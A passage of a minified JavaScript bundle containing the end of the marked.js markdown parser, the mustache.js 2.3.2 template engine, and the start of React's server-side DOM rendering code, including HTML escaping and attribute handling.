e,t,r,n,i="",s="";for(r="",e=0;e<this.token.header.length;e++)r+=this.renderer.tablecell(this.inline.output(this.token.header[e]),{header:!0,align:this.token.align[e]});for(i+=this.renderer.tablerow(r),e=0;e<this.token.cells.length;e++){for(t=this.token.cells[e],r="",n=0;n<t.length;n++)r+=this.renderer.tablecell(this.inline.output(t[n]),{header:!1,align:this.token.align[n]});s+=this.renderer.tablerow(r)}return this.renderer.table(i,s);case"blockquote_start":for(s="";"blockquote_end"!==this.next().type;)s+=this.tok();return this.renderer.blockquote(s);case"list_start":s="";for(var o=this.token.ordered,l=this.token.start;"list_end"!==this.next().type;)s+=this.tok();return this.renderer.list(s,o,l);case"list_item_start":s="";var a=this.token.loose,u=this.token.checked,h=this.token.task;for(this.token.task&&(s+=this.renderer.checkbox(u));"list_item_end"!==this.next().type;)s+=a||"text"!==this.token.type?this.tok():this.parseText();return this.renderer.listitem(s,h,u);case"html":return this.renderer.html(this.token.text);case"paragraph":return this.renderer.paragraph(this.inline.output(this.token.text));case"text":return this.renderer.paragraph(this.parseText());default:var p='Token with "'+this.token.type+'" type was not found.';if(!this.options.silent)throw new Error(p);console.log(p)}},a.prototype.slug=function(e){var t=e.toLowerCase().trim().replace(/[\u2000-\u206F\u2E00-\u2E7F\\'!"#$%&()*+,./:;<=>?@[\]^`{|}~]/g,"").replace(/\s/g,"-");if(this.seen.hasOwnProperty(t)){var r=t;do{this.seen[r]++,t=r+"-"+this.seen[r]}while(this.seen.hasOwnProperty(t))}return this.seen[t]=0,t},u.escapeTest=/[&<>"']/,u.escapeReplace=/[&<>"']/g,u.replacements={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},u.escapeTestNoEncode=/[<>"']|&(?!#?\w+;)/,u.escapeReplaceNoEncode=/[<>"']|&(?!#?\w+;)/g;var f={},d=/^$|^[a-z][a-z0-9+.-]*:|^[?#]/i;function g(){}function m(e){for(var t,r,n=1;n<arguments.length;n++)for(r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}function y(e,t){var r=e.replace(/\|/g,(function(e,t,r){for(var n=!1,i=t;--i>=0&&"\\"===r[i];)n=!n;return n?"|":" |"})).split(/ \|/),n=0;if(r.length>t)r.splice(t);else for(;r.length<t;)r.push("");for(;n<r.length;n++)r[n]=r[n].trim().replace(/\\\|/g,"|");return r}function x(e,t,r){if(0===e.length)return"";for(var n=0;n<e.length;){var i=e.charAt(e.length-n-1);if(i!==t||r){if(i===t||!r)break;n++}else n++}return e.substr(0,e.length-n)}function k(e,t){if(-1===e.indexOf(t[1]))return-1;for(var r=0,n=0;n<e.length;n++)if("\\"===e[n])n++;else if(e[n]===t[0])r++;else if(e[n]===t[1]&&--r<0)return n;return-1}function b(e,t,n){if(null==e)throw new Error("marked(): input parameter is undefined or null");if("string"!=typeof e)throw new Error("marked(): input parameter is of type "+Object.prototype.toString.call(e)+", string expected");if(n||"function"==typeof t){n||(n=t,t=null);var i,s,o=(t=m({},b.defaults,t||{})).highlight,a=0;try{i=r.lex(e,t)}catch(e){return n(e)}s=i.length;var c=function(e){if(e)return t.highlight=o,n(e);var r;try{r=l.parse(i,t)}catch(t){e=t}return t.highlight=o,e?n(e):n(null,r)};if(!o||o.length<3)return c();if(delete t.highlight,!s)return c();for(;a<i.length;a++)!function(e){"code"!==e.type?--s||c():o(e.text,e.lang,(function(t,r){return t?c(t):null==r||r===e.text?--s||c():(e.text=r,e.escaped=!0,void(--s||c()))}))}(i[a])}else try{return t&&(t=m({},b.defaults,t)),l.parse(r.lex(e,t),t)}catch(e){if(e.message+="\nPlease report this to https://github.com/markedjs/marked.",(t||b.defaults).silent)return"<p>An error occurred:</p><pre>"+u(e.message+"",!0)+"</pre>";throw e}}g.exec=g,b.options=b.setOptions=function(e){return m(b.defaults,e),b},b.getDefaults=function(){return{baseUrl:null,breaks:!1,gfm:!0,headerIds:!0,headerPrefix:"",highlight:null,langPrefix:"language-",mangle:!0,pedantic:!1,renderer:new s,sanitize:!1,sanitizer:null,silent:!1,smartLists:!1,smartypants:!1,tables:!0,xhtml:!1}},b.defaults=b.getDefaults(),b.Parser=l,b.parser=l.parse,b.Renderer=s,b.TextRenderer=o,b.Lexer=r,b.lexer=r.lex,b.InlineLexer=i,b.inlineLexer=i.output,b.Slugger=a,b.parse=b,e.exports=b}(this||("undefined"!=typeof window?window:r.g))},850764:function(e,t){var r,n,i,s;s=function(e){var t=Object.prototype.toString,r=Array.isArray||function(e){return"[object Array]"===t.call(e)};function n(e){return"function"==typeof e}function i(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}function s(e,t){return null!=e&&"object"==typeof e&&t in e}var o=RegExp.prototype.test,l=/\S/;function a(e){return!function(e,t){return o.call(e,t)}(l,e)}var u={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},c=/\s*/,h=/\s+/,p=/\s*=/,f=/\s*\}/,d=/#|\^|\/|>|\{|&|=|!/;function g(e){this.string=e,this.tail=e,this.pos=0}function m(e,t){this.view=e,this.cache={".":this.view},this.parent=t}function y(){this.cache={}}g.prototype.eos=function(){return""===this.tail},g.prototype.scan=function(e){var t=this.tail.match(e);if(!t||0!==t.index)return"";var r=t[0];return this.tail=this.tail.substring(r.length),this.pos+=r.length,r},g.prototype.scanUntil=function(e){var t,r=this.tail.search(e);switch(r){case-1:t=this.tail,this.tail="";break;case 0:t="";break;default:t=this.tail.substring(0,r),this.tail=this.tail.substring(r)}return this.pos+=t.length,t},m.prototype.push=function(e){return new m(e,this)},m.prototype.lookup=function(e){var t,r=this.cache;if(r.hasOwnProperty(e))t=r[e];else{for(var i,o,l=this,a=!1;l;){if(e.indexOf(".")>0)for(t=l.view,i=e.split("."),o=0;null!=t&&o<i.length;)o===i.length-1&&(a=s(t,i[o])),t=t[i[o++]];else t=l.view[e],a=s(l.view,e);if(a)break;l=l.parent}r[e]=t}return n(t)&&(t=t.call(this.view)),t},y.prototype.clearCache=function(){this.cache={}},y.prototype.parse=function(t,n){var s=this.cache,o=s[t];return null==o&&(o=s[t]=function(t,n){if(!t)return[];var s,o,l,u=[],m=[],y=[],x=!1,k=!1;function b(){if(x&&!k)for(;y.length;)delete m[y.pop()];else y=[];x=!1,k=!1}function w(e){if("string"==typeof e&&(e=e.split(h,2)),!r(e)||2!==e.length)throw new Error("Invalid tags: "+e);s=new RegExp(i(e[0])+"\\s*"),o=new RegExp("\\s*"+i(e[1])),l=new RegExp("\\s*"+i("}"+e[1]))}w(n||e.tags);for(var v,_,S,E,C,$,A=new g(t);!A.eos();){if(v=A.pos,S=A.scanUntil(s))for(var R=0,F=S.length;R<F;++R)a(E=S.charAt(R))?y.push(m.length):k=!0,m.push(["text",E,v,v+1]),v+=1,"\n"===E&&b();if(!A.scan(s))break;if(x=!0,_=A.scan(d)||"name",A.scan(c),"="===_?(S=A.scanUntil(p),A.scan(p),A.scanUntil(o)):"{"===_?(S=A.scanUntil(l),A.scan(f),A.scanUntil(o),_="&"):S=A.scanUntil(o),!A.scan(o))throw new Error("Unclosed tag at "+A.pos);if(C=[_,S,v,A.pos],m.push(C),"#"===_||"^"===_)u.push(C);else if("/"===_){if(!($=u.pop()))throw new Error('Unopened section "'+S+'" at '+v);if($[1]!==S)throw new Error('Unclosed section "'+$[1]+'" at '+v)}else"name"===_||"{"===_||"&"===_?k=!0:"="===_&&w(S)}if($=u.pop())throw new Error('Unclosed section "'+$[1]+'" at '+A.pos);return function(e){for(var t,r=[],n=r,i=[],s=0,o=e.length;s<o;++s)switch((t=e[s])[0]){case"#":case"^":n.push(t),i.push(t),n=t[4]=[];break;case"/":i.pop()[5]=t[2],n=i.length>0?i[i.length-1][4]:r;break;default:n.push(t)}return r}(function(e){for(var t,r,n=[],i=0,s=e.length;i<s;++i)(t=e[i])&&("text"===t[0]&&r&&"text"===r[0]?(r[1]+=t[1],r[3]=t[3]):(n.push(t),r=t));return n}(m))}(t,n)),o},y.prototype.render=function(e,t,r){var n=this.parse(e),i=t instanceof m?t:new m(t);return this.renderTokens(n,i,r,e)},y.prototype.renderTokens=function(e,t,r,n){for(var i,s,o,l="",a=0,u=e.length;a<u;++a)o=void 0,"#"===(s=(i=e[a])[0])?o=this.renderSection(i,t,r,n):"^"===s?o=this.renderInverted(i,t,r,n):">"===s?o=this.renderPartial(i,t,r,n):"&"===s?o=this.unescapedValue(i,t):"name"===s?o=this.escapedValue(i,t):"text"===s&&(o=this.rawValue(i)),void 0!==o&&(l+=o);return l},y.prototype.renderSection=function(e,t,i,s){var o=this,l="",a=t.lookup(e[1]);if(a){if(r(a))for(var u=0,c=a.length;u<c;++u)l+=this.renderTokens(e[4],t.push(a[u]),i,s);else if("object"==typeof a||"string"==typeof a||"number"==typeof a)l+=this.renderTokens(e[4],t.push(a),i,s);else if(n(a)){if("string"!=typeof s)throw new Error("Cannot use higher-order sections without the original template");null!=(a=a.call(t.view,s.slice(e[3],e[5]),(function(e){return o.render(e,t,i)})))&&(l+=a)}else l+=this.renderTokens(e[4],t,i,s);return l}},y.prototype.renderInverted=function(e,t,n,i){var s=t.lookup(e[1]);if(!s||r(s)&&0===s.length)return this.renderTokens(e[4],t,n,i)},y.prototype.renderPartial=function(e,t,r){if(r){var i=n(r)?r(e[1]):r[e[1]];return null!=i?this.renderTokens(this.parse(i),t,r,i):void 0}},y.prototype.unescapedValue=function(e,t){var r=t.lookup(e[1]);if(null!=r)return r},y.prototype.escapedValue=function(t,r){var n=r.lookup(t[1]);if(null!=n)return e.escape(n)},y.prototype.rawValue=function(e){return e[1]},e.name="mustache.js",e.version="2.3.2",e.tags=["{{","}}"];var x=new y;return e.clearCache=function(){return x.clearCache()},e.parse=function(e,t){return x.parse(e,t)},e.render=function(e,t,n){if("string"!=typeof e)throw new TypeError('Invalid template! Template should be a "string" but "'+(r(i=e)?"array":typeof i)+'" was given as the first argument for mustache#render(template, view, partials)');var i;return x.render(e,t,n)},e.to_html=function(t,r,i,s){var o=e.render(t,r,i);if(!n(s))return o;s(o)},e.escape=function(e){return String(e).replace(/[&<>"'`=\/]/g,(function(e){return u[e]}))},e.Scanner=g,e.Context=m,e.Writer=y,e},t&&"string"!=typeof t.nodeName?s(t):(n=[t],void 0===(i="function"==typeof(r=s)?r.apply(t,n):r)||(e.exports=i))},336882:(e,t,r)=>{"use strict";var n=r(561513),i=r(514041);function s(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var o="function"==typeof Symbol&&Symbol.for,l=o?Symbol.for("react.portal"):60106,a=o?Symbol.for("react.fragment"):60107,u=o?Symbol.for("react.strict_mode"):60108,c=o?Symbol.for("react.profiler"):60114,h=o?Symbol.for("react.provider"):60109,p=o?Symbol.for("react.context"):60110,f=o?Symbol.for("react.concurrent_mode"):60111,d=o?Symbol.for("react.forward_ref"):60112,g=o?Symbol.for("react.suspense"):60113,m=o?Symbol.for("react.suspense_list"):60120,y=o?Symbol.for("react.memo"):60115,x=o?Symbol.for("react.lazy"):60116,k=o?Symbol.for("react.block"):60121,b=o?Symbol.for("react.fundamental"):60117,w=o?Symbol.for("react.scope"):60119;function v(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case a:return"Fragment";case l:return"Portal";case c:return"Profiler";case u:return"StrictMode";case g:return"Suspense";case m:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case p:return"Context.Consumer";case h:return"Context.Provider";case d:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case y:return v(e.type);case k:return v(e.render);case x:if(e=1===e._status?e._result:null)return v(e)}return null}var _=i.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;_.hasOwnProperty("ReactCurrentDispatcher")||(_.ReactCurrentDispatcher={current:null}),_.hasOwnProperty("ReactCurrentBatchConfig")||(_.ReactCurrentBatchConfig={suspense:null});var S={};function E(e,t){for(var r=0|e._threadCount;r<=t;r++)e[r]=e._currentValue2,e._threadCount=r+1}for(var C=new Uint16Array(16),$=0;15>$;$++)C[$]=$+1;C[15]=0;var A=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,R=Object.prototype.hasOwnProperty,F={},z={};function I(e){return!!R.call(z,e)||!R.call(F,e)&&(A.test(e)?z[e]=!0:(F[e]=!0,!1))}function D(e,t,r,n,i,s){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=n,this.attributeNamespace=i,this.mustUseProperty=r,this.propertyName=e,this.type=t,this.sanitizeURL=s}var O={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){O[e]=new D(e,0,!1,e,null,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];O[t]=new D(t,1,!1,e[1],null,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){O[e]=new D(e,2,!1,e.toLowerCase(),null,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){O[e]=new D(e,2,!1,e,null,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){O[e]=new D(e,3,!1,e.toLowerCase(),null,!1)})),["checked","multiple","muted","selected"].forEach((function(e){O[e]=new D(e,3,!0,e,null,!1)})),["capture","download"].forEach((function(e){O[e]=new D(e,4,!1,e,null,!1)})),["cols","rows","size","span"].forEach((function(e){O[e]=new D(e,6,!1,e,null,!1)})),["rowSpan","start"].forEach((function(e){O[e]=new D(e,5,!1,e.toLowerCase(),null,!1)}));var L=/[\-:]([a-z])/g;function T(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(L,T);O[t]=new D(t,1,!1,e,null,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(L,T);O[t]=new D(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(L,T);O[t]=new D(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)})),["tabIndex","crossOrigin"].forEach((function(e){O[e]=new D(e,1,!1,e.toLowerCase(),null,!1)})),O.xlinkHref=new D("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach((function(e){O[e]=new D(e,1,!1,e.toLowerCase(),null,!0)}));var N=/["'&<>]/;function P(e){if("boolean"==typeof e||"number"==typeof e)return""+e;e=""+e;var t=N.exec(e);if(t){var r,n="",i=0;for(r=t.index;r<e.length;r++){switch(e.charCodeAt(r)){case 34:t="&quot;";break;case 38:t="&amp;";break;case 39:t="&#x27;";break;case 60:t="&lt;";break;case 62:t="&gt;";break;default:continue}i!==r&&(n+=e.substring(i,r)),i=r+1,n+=t}e=i!==r?n+e.substring(i,r):n}return e}function M(e,t){var r,n=O.hasOwnProperty(e)?O[e]:null;return(r="style"!==e)&&(r=null!==n?0===n.type:2<e.length&&("o"===e[0]||"O"===e[0])&&("n"===e[1]||"N"===e[1])),r||function(e,t,r,n){if(null==t||function(e,t,r,n){if(null!==r&&0===r.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!n&&(null!==r?!r.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,r,n))return!0;if(n)return!1;if(null!==r)switch(r.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(e,t,n,!1)?"":null!==n?(e=n.attributeName,3===(r=n.type)||4===r&&!0===t?e+'=""':(n.sanitizeURL&&(t=""+t),e+'="'+P(t)+'"')):I(e)?e+'="'+P(t)+'"':""}var U="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},V=null,Z=null,q=null,j=!1,W=!1,H=null,B=0;function G(){if(null===V)throw Error(s(321));return V}function X(){if(0<B)throw Error(s(312));return{memoizedState:null,queue:null,next:null}}function J(){return null===q?null===Z?(j=!1,Z=q=X()):(j=!0,q=Z):null===q.next?(j=!1,q=q.next=X()):(j=!0,q=q.next),q}function Y(e,t,r,n){for(;W;)W=!1,B+=1,q=null,r=e(t,n);return Z=V=null,B=0,q=H=null,r}function K(e,t){return"function"==typeof t?t(e):t}function Q(e,t,r){if(V=G(),q=J(),j){var n=q.queue;if(t=n.dispatch,null!==H&&void 0!==(r=H.get(n))){H.delete(n),n=q.memoizedState;do{n=e(n,r.action),r=r.next}while(null!==r);return q.memoizedState=n,[n,t]}return[q.memoizedState,t]}return e=e===K?"function"==typeof t?t():t:void 0!==r?r(t):t,q.memoizedState=e,e=(e=q.queue={last:null,dispatch:null}).dispatch=ee.bind(null,V,e),[q.memoizedState,e]}function ee(e,t,r){if(!(25>B))throw Error(s(301));if(e===V)if(W=!0,e={action:r,next:null},null===H&&(H=new Map),void 0===(r=H.get(t)))H.set(t,e);else{for(t=r;null!==t.next;)t=t.next;t.next=e}}function te(){}var re=0,ne={readContext:function(e){var t=re;return E(e,t),e[t]},useContext:function(e){G();var t=re;return E(e,t),e[t]},useMemo:function(e,t){if(V=G(),t=void 0===t?null:t,null!==(q=J())){var r=q.memoizedState;if(null!==r&&null!==t){e:{var n=r[1];if(null===n)n=!1;else{for(var i=0;i<n.length&&i<t.length;i++)if(!U(t[i],n[i])){n=!1;break e}n=!0}}if(n)return r[0]}}return e=e(),q.memoizedState=[e,t],e},useReducer:Q,useRef:function(e){V=G();var t=(q=J()).memoizedState;return null===t?(e={current:e},q.memoizedState=e):t},useState:function(e){return Q(K,e)},useLayoutEffect:function(){},useCallback:function(e){return e},useImperativeHandle:te,useEffect:te,useDebugValue:te,useResponder:function(e,t){return{props:t,responder:e}},useDeferredValue:function(e){return G(),e},useTransition:function(){return G(),[function(e){e()},!1]}},ie="http://www.w3.org/1999/xhtml";function se(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}var oe={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},le=n({menuitem:!0},oe),ae={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},ue=["Webkit","ms","Moz","O"];Object.keys(ae).forEach((function(e){ue.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),ae[t]=ae[e]}))}));var ce=/([A-Z])/g,he=/^ms-/,pe=i.Children.toArray,fe=_.ReactCurrentDispatcher,de={listing:!0,pre:!0,textarea:!0},ge=/^[a-zA-Z][a-zA-Z:_\.\-\d]*$/,me={},ye={};var xe=Object.prototype.hasOwnProperty,ke={children:null,dangerouslySetInnerHTML:null,suppressContentEditableWarning:null,suppressHydrationWarning:null};function be(e,t){if(void 0===e)throw Error(s(152,v(t)||"Component"))}function we(e,t,r){function o(i,o){var l=o.prototype&&o.prototype.isReactComponent,a=function(e,t,r,n){if(n&&"object"==typeof(n=e.contextType)&&null!==n)return E(n,r),n[r];if(e=e.contextTypes){for(var i in r={},e)r[i]=t[i];t=r}else t=S;return t}(o,t,r,l),u=[],c=!1,h={isMounted:function(){return!1},enqueueForceUpdate:function(){if(null===u)return null},enqueueReplaceState:function(e,t){c=!0,u=[t]},enqueueSetState:function(e,t){if(null===u)return null;u.push(t)}};if(l){if(l=new o(i.props,a,h),"function"==typeof o.getDerivedStateFromProps){var p=o.getDerivedStateFromProps.call(null,i.props,l.state);null!=p&&(l.state=n({},l.state,p))}}else if(V={},l=o(i.props,a,h),null==(l=Y(o,i.props,l,a))||null==l.render)return void be(e=l,o);if(l.props=i.props,l.context=a,l.updater=h,void 0===(h=l.state)&&(l.state=h=null),"function"==typeof l.UNSAFE_componentWillMount||"function"==typeof l.componentWillMount)if("function"==typeof l.componentWillMount&&"function"!=typeof o.getDerivedStateFromProps&&l.componentWillMount(),"function"==typeof l.UNSAFE_componentWillMount&&"function"!=typeof o.getDerivedStateFromProps&&l.UNSAFE_componentWillMount(),u.length){h=u;var f=c;if(u=null,c=!1,f&&1===h.length)l.state=h[0];else{p=f?h[0]:l.state;var d=!0;for(f=f?1:0;f<h.length;f++){var g=h[f];null!=(g="function"==typeof g?g.call(l,p,i.props,a):g)&&(d?(d=!1,p=n({},p,g)):n(p,g))}l.state=p}}else u=null;if(be(e=l.render(),o),"function"==typeof l.getChildContext&&"object"==typeof(i=o.childContextTypes)){var m=l.getChildContext();for(var y in m)if(!(y in i))throw Error(s(108,v(o)||"Unknown",y))}m&&(t=n({},t,m))}for(;i.isValidElement(e);){var l=e,a=l.type;if("function"!=typeof a)break;o(l,a)}return{child:e,context:t}}var ve=function(){function e(e,t){i.isValidElement(e)?e.type!==a?e=[e]:(e=e.props.children,e=i.isValidElement(e)?[e]:pe(e)):e=pe(e),e={type:null,domNamespace:ie,children:e,childIndex:0,context:S,footer:""};var r=C[0];if(0===r){var n=C,o=2*(r=n.length);if(!(65536>=o))throw Error(s(304));var l=new Uint16Array(o);for(l.set(n),(C=l)[0]=r+1,n=r;n<o-1;n++)C[n]=n+1;C[o-1]=0}else C[0]=C[r];this.threadID=r,this.stack=[e],this.exhausted=!1,this.currentSelectValue=null,this.previousWasTextNode=!1,this.makeStaticMarkup=t,this.suspenseDepth=0,this.contextIndex=-1,this.contextStack=[],this.contextValueStack=[]}var t=e.prototype;return t.destroy=function(){if(!this.exhausted){this.exhausted=!0,this.clearProviders();var e=this.threadID;C[e]=C[0],C[0]=e}},t.pushProvider=function(e){var t=++this.contextIndex,r=e.type._context,n=this.threadID;E(r,n);var i=r[n];this.contextStack[t]=r,this.contextValueStack[t]=i,r[n]=e.props.value},t.popProvider=function(){var e=this.contextIndex,t=this.contextStack[e],r=this.contextValueStack[e];this.contextStack[e]=null,this.contextValueStack[e]=null,this.contextIndex--,t[this.threadID]=r},t.clearProviders=function(){for(var e=this.contextIndex;0<=e;e--)this.contextStack[e][this.threadID]=this.contextValueStack[e]},t.read=function(e){if(this.exhausted)return null;var t=re;re=this.threadID;var r=fe.current;fe.current=ne;try{for(var n=[""],i=!1;n[0].length<e;){if(0===this.stack.length){this.exhausted=!0;var o=this.threadID;C[o]=C[0],C[0]=o;break}var l=this.stack[this.stack.length-1];if(i||l.childIndex>=l.children.length){var a=l.footer;if(""!==a&&(this.previousWasTextNode=!1),this.stack.pop(),"select"===l.type)this.currentSelectValue=null;else if(null!=l.type&&null!=l.type.type&&l.type.type.$$typeof===h)this.popProvider(l.type);else if(l.type===g){this.suspenseDepth--;var u=n.pop();if(i){i=!1;var c=l.fallbackFrame;if(!c)throw Error(s(303));this.stack.push(c),n[this.suspenseDepth]+="\x3c!--$!--\x3e";continue}n[this.suspenseDepth]+=u}n[this.suspenseDepth]+=a}else{var p=l.children[l.childIndex++],f="";try{f+=this.render(p,l.context,l.domNamespace)}catch(e){if(null!=e&&"function"==typeof e.then)throw Error(s(294));throw e}n.length<=this.suspenseDepth&&n.push(""),n[this.suspenseDepth]+=f}}return n[0]}finally{fe.current=r,re=t}},t.render=function(e,t,r){if("string"==typeof e||"number"==typeof e)return""===(r=""+e)?"":this.makeStaticMarkup?P(r):this.previousWasTextNode?"\x3c!-- --\x3e"+P(r):(this.previousWasTextNode=!0,P(r));if(e=(t=we(e,t,this.threadID)).child,t=t.context,null===e||!1===e)return"";if(!i.isValidElement(e)){if(null!=e&&null!=e.$$typeof){if((r=e.$$typeof)===l)throw Error(s(257));throw Error(s(258,r.toString()))}return e=pe(e),this.stack.push({type:null,domNamespace:r,children:e,childIndex:0,context:t,footer:""}),""}var o=e.type;if("string"==typeof o)return this.renderDOM(e,t,r);switch(o){case u:case f:case c:case m:case a:return e=pe(e.props.children),this.stack.push({type:null,domNamespace:r,children:e,childIndex:0,context:t,footer:""}),"";case g:throw Error(s(294))}if("object"==typeof o&&null!==o)switch(o.$$typeof){case d:V={};var k=o.render(e.props,e.ref);return k=Y(o.render,e.props,k,e.ref),k=pe(k),this.stack.push({type:null,domNamespace:r,children:k,childIndex:0,context:t,footer:""}),"";case y:return e=[i.createElement(o.type,n({ref:e.ref},e.props))],this.stack.push({type:null,domNamespace:r,children:e,childIndex:0,context:t,footer:""}),"";case h:return r={type:e,domNamespace:r,children:o=pe(e.props.children),childIndex:0,context:t,footer:""},this.pushProvider(e),this.stack.push(r),"";case p:o=e.type,k=e.props;var v=this.threadID;return E(o,v),o=pe(k.children(o[v])),this.stack.push({type:e,domNamespace:r,children:o,childIndex:0,context:t,footer:""}),"";case b:throw Error(s(338));case x:switch(function(e){if(-1===e._status){e._status=0;var t=e._ctor;t=t(),e._result=t,t.then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)}))}}(o=e.type),o._status){case 1:return e=[i.createElement(o._result,n({ref:e.ref},e.props))],this.stack.push({type:null,domNamespace:r,children:e,childIndex:0,context:t,footer:""}),"";case 2:throw o._result;default:throw Error(s(295))}case w:throw Error(s(343))}throw Error(s(130,null==o?o:typeof o,""))},t.renderDOM=function(e,t,r){var o=e.type.toLowerCase();if(r===ie&&se(o),!me.hasOwnProperty(o)){if(!ge.test(o))throw Error(s(65,o));me[o]=!0}var l=e.props;if("input"===o)l=n({type:void 0},l,{defaultChecked:void 0,defaultValue:void 0,value:null!=l.value?l.value:l.defaultValue,checked:null!=l.checked?l.checked:l.defaultChecked});else if("textarea"===o){var a=l.value;if(null==a){a=l.defaultValue;var u=l.children;if(null!=u){if(null!=a)throw Error(s(92));if(Array.isArray(u)){if(!(1>=u.length))throw Error(s(93));u=u[0]}a=""+u}null==a&&(a="")}l=n({},l,{value:void 0,children:""+a})}else if("select"===o)this.currentSelectValue=null!=l.value?l.value:l.defaultValue,l=n({},l,{value:void 0});else if("option"===o){u=this.currentSelectValue;var c=function(e){if(null==e)return e;var t="";return i.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(l.children);if(null!=u){var h=null!=l.value?l.value+"":c;if(a=!1,Array.isArray(u)){for(var p=0;p<u.length;p++)if(""+u[p]===h){a=!0;break}}else a=""+u===h;l=n({selected:void 0,children:void 0},l,{selected:a,children:c})}}if(a=l){if(le[o]&&(null!=a.children||null!=a.dangerouslySetInnerHTML))throw Error(s(137,o,""));if(null!=a.dangerouslySetInnerHTML){if(null!=a.children)throw Error(s(60));if("object"!=typeof a.dangerouslySetInnerHTML||!("__html"in a.dangerouslySetInnerHTML))throw Error(s(61))}if(null!=a.style&&"object"!=typeof a.style)throw Error(s(62,""))}for(b in a=l,u=this.makeStaticMarkup,c=1===this.stack.length,h="<"+e.type,a)if(xe.call(a,b)){var f=a[b];if(null!=f){if("style"===b){p=void 0;var d="",g="";for(p in f)if(f.hasOwnProperty(p)){var m=0===p.indexOf("--"),y=f[p];if(null!=y){if(m)var x=p;else if(x=p,ye.hasOwnProperty(x))x=ye[x];else{var k=x.replace(ce,"-$1").toLowerCase().replace(he,"-ms-");x=ye[x]=k}d+=g+x+":",g=p,d+=m=null==y||"boolean"==typeof y||""===y?"":m||"number"!=typeof 